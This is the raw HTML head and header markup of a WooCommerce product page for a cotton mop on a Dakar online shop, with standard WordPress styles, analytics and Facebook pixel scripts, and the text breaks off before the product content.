

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/
body_size: 31643
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://evitrine-dakar.com/xmlrpc.php">

	<title>Serpillère en Coton &#8211; Absorbant &#8211; EVITRINE DAKAR</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="EVITRINE DAKAR &raquo; Flux" href="https://evitrine-dakar.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="EVITRINE DAKAR &raquo; Flux des commentaires" href="https://evitrine-dakar.com/comments/feed/"/>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(body) {margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-header-59b71e99.min.css' type='text/css' media='all'/>
<script type="text/javascript" id="wpo_min-header-0-js-extra">//<![CDATA[
var related_posts_js_options={"post_heading":"h4"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-header-47e618c9.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/evitrine-dakar.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};var wc_single_product_params={"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-header-9e4649ea.min.js.pagespeed.jm.5QKzEwUqms.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-header-fdd91f30.min.js.pagespeed.jm.5VBmvZ079R.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-header-2b691b5f.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://evitrine-dakar.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://evitrine-dakar.com/wp-json/wp/v2/product/12152"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evitrine-dakar.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 10.4.3"/>
<link rel="canonical" href="https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/"/>
<link rel='shortlink' href='https://evitrine-dakar.com/?p=12152'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evitrine-dakar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fserpillere-en-coton-absorbant%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evitrine-dakar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fserpillere-en-coton-absorbant%2F&#038;format=xml"/>
<meta name="facebook-domain-verification" content="7z4zygs5aj17dxj3eeo83566p7mxpa"/>
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgba(255,255,255,0)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
			
			<script type="text/javascript">fbq('init','767386480893627',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>');},false);</script>
			
						<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-32x32.jpg.pagespeed.ic.pDzASYg1x4.webp" sizes="32x32"/>
<link rel="icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-192x192.jpg.pagespeed.ic.KUMxlV6ZDq.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-180x180.jpg.pagespeed.ic.XEnrAYvb1o.webp"/>
<meta name="msapplication-TileImage" content="https://evitrine-dakar.com/wp-content/uploads/2022/05/cropped-Favicon-270x270.jpg"/>
		<style type="text/css" id="wp-custom-css">.page-id-17928 .main-page-wrapper{padding-top:0}.whb-general-header{background-color:#f4f5f6}.whb-column.whb-col-right.whb-visible-lg a{color:#082143}.main-footer div#block-26,.main-footer div#block-28{border-bottom:none;padding-bottom:0;margin-bottom:10px}body>div.website-wrapper>header>div>div.whb-row.whb-general-header.whb-sticky-row.whb-with-bg.whb-without-border.whb-color-light.whb-flex-flex-middle{background-color:#f4f5f6!important}body>div.website-wrapper>div.whb-sticky-header.whb-clone.whb-main-header.whb-hide-on-scroll.whb-sticked.whb-scroll-up>div{background-color:#f4f5f6!important}</style>
		<style></style>			<style id="wd-style-header_541962-css" data-type="wd-style-header_541962">:root{--wd-top-bar-h:30px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:60px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:30px;--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:-6px}.whb-top-bar .wd-dropdown:after{height:5px}:root:has(.whb-top-bar.whb-border-boxed) {--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile) {--wd-top-bar-brd-w:.00001px}}:root:has(.whb-header-bottom.whb-border-boxed) {--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile) {--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {margin-top:-6px}.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {height:5px}.whb-top-bar{background-color:rgba(47,41,48,1);border-color:rgba(58,77,105,1);border-bottom-width:1px;border-bottom-style:solid}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-general-header{background-color:rgba(243,243,243,1);border-color:rgba(0,0,0,1);border-bottom-width:0;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgba(255,255,255,1)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-e6fk2q1nh63jdb1d9uvu form.searchform{--wd-form-height:42px}.whb-header-bottom{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid}</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-12152 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on sticky-toolbar-on elementor-default elementor-kit-1">
			<script type="text/javascript" id="wd-flicker-fix"></script>		<div class="wd-skip-links">
								<a href="#menu-evitrine-dakar" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-7fcy2e66tzuc99ozy2n0"></div>
<div class="wd-header-divider wd-full-height whb-t4xq4jvzb5zxdjpsngtz"></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong>LIVRAISON GRATUITE POUR TOUTES LES COMMANDES DE PLUS DE 40 000 F CFA</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/evitrinedakarbazar" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/accounts/login/?next=/evitrine_dakar_bazar/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>
<div id="wd-69698078080da" class=" whb-2vso3e1cgdp9bwu8h1ix wd-button-wrapper text-center"><a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default">Frais de Livraison</a></div></div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-dcjzji9pxwr1qz9j6o4o">Livraison en moins de 24h</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://evitrine-dakar.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xLogo-evitrine-dakar-desktop-1-scaled-1.png.pagespeed.ic.yR53OvjjAB.webp" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>	</a>
					<a href="https://evitrine-dakar.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xevitrine-dakar.png.pagespeed.ic.l1e5P-Oq_o.webp" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/evitrine-dakar.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/evitrine-dakar-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://evitrine-dakar.com/mon-compte/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Se connecter/S&#039;inscrire			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://evitrine-dakar.com/cart/" title="Panier">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://evitrine-dakar.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
